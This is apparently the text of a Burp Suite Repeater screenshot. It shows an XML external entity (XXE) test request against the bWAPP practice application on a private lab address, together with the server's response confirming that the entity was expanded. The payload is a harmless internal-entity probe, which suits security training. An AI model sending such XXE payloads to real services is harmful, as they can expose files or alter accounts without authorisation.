 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://10.42.0.145 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 10.42.0.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 131
9 Origin: http://10.42.0.145
10 Connection: close
11 Referer: http://10.42.0.145/bWAPP/xxe-1.php
12 Cookie: security_level=0; PHPSESSID=6etsq7p4ta5h92003gepjfc7j0;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
13
14 <?xml version="1.0"?>
15 <!DOCTYPE foo [ <!ENTITY exploit "xxe">]>
16 <reset>
<login>
&exploit;
</login>
<secret>
Any bugs?
</secret>
</reset>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Jun 2022 09:02:42 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30
with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38
mod_perl/2.0.4 Perl/v5.10.1
4 X-Powered-By: PHP/5.3.2-1ubuntu4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 28
10 Connection: close
11 Content-Type: text/html
12
13 xxe's secret has been reset!
INSPECTOR ? ×
Selection (5)
SELECTED TEXT
xxe's
Request Attributes
Query Parameters (0)
Request Cookies (4)
Request Headers (11)
Response Headers (10)